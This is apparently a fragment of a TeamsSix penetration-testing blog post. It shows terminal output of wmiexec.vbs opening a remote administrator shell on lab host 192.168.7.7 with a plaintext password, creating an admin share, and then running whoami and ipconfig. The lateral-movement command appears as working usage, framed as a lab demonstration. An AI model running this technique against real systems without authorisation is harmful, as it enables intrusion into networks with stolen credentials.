 \wmi>cscript //nologo wmiexec.vbs /shell 192.168.7.7 administrator 1qaz@WSX
WMIEXEC : Target -> 192.168.7.7
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
teamssix\administrator
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter セ ?钡:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
TeamsSix
TeamsSix
teamssix.com